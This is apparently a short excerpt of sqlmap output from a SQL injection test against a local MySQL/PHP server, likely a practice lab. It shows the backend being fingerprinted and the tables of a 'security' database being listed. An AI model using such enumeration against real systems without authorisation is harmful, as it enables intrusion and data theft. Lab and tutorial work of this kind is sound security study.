 [13:14:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.2.17
back-end DBMS: MySQL >= 5.5
[13:14:29] [INFO] fetching tables for database: 'security'
[13:14:29] [WARNING] reflective value(s) found and filtering out
[13:14:29] [INFO] retrieved: 'emails'
[13:14:29] [INFO] retrieved: 'referers'
[13:14:29] [INFO] retrieved: 'uagents'
[13:14:29] [INFO] retrieved: 'users'
Database: security
[4 tables]
----------+
emails |
referers |
uagents |
users |
----------+
[13:14:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.6'
[*] ending @ 13:14:29 /2020-02-26/